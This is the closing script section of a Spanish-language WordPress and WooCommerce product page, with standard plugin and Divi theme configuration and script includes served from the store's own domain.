var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miangelonline.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4d2aa6d6b48930e01091f229df3ae8f","fragment_name":"wc_fragments_b4d2aa6d6b48930e01091f229df3ae8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/miangelonline.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f370bd6b0e","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"9ca4c0eb24","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"21091","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='braapf-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.6.1' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.3.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"e1c70e1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
